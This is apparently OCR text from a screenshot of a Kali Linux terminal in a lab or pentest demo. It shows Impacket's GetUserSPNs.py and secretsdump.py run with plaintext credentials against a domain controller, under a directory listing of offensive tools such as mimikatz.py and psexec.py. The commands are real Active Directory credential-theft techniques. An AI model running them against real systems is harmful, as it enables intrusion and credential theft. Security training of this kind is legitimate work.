 Applications Places Terminal Sun 02:09 1
*notes.txt
File Edit Search Options Help
Attacker - 192.168.223.129
root@kali: ~/impacket/examples
File Edit View Search Terminal Tabs Help
root@kali: ~/impacket/examples root@hak5: ~ root@kali: ~
root@kali:~/impacket/examples# python GetUserSPNs.py -dc-ip 192.168.80.10 SITTINGDUCK.INFO/uberuser:ASDqwe123
Impacket v0.9.16-dev - Copyright 2002-2017 Core Security Technologies
No entries found!
root@kali:~/impacket/examples# ls
atexec.py karmaSMB.py netview.py psexec.py secretsdump.py sniff.py
esentutl.py lookupsid.py nmapAnswerMachine.py raiseChild.py services.py split.py
GetADUsers.py loopchain.py ntfs-read.py rdp_check.py smbclient.py ticketer.py
getArch.py mimikatz.py ntlmrelayx.py registry-read.py smbexec.py tracer.py
getPac.py mmcexec.py opdump.py reg.py smbrelayx.py wmiexec.py
GetUserSPNs.py mqtt_check.py os_ident.py rpcdump.py smbserver.py wmipersist.py
goldenPac.py mssqlclient.py ping6.py sambaPipe.py smbtorture.py wmiquery.py
ifmap.py mssqlinstance.py ping.py samrdump.py sniffer.py
root@kali:~/impacket/examples# python secretsdump.py -dc-ip 192.168.80.10 SITTINGDUCK.INFO/uberuser:ASDqwe123
Impacket v0.9.16-dev - Copyright 2002-2017 Core Security Technologies
^C^C^C^C^C^C[-]
[*] Cleaning up...
root@kali:~/impacket/examples# python s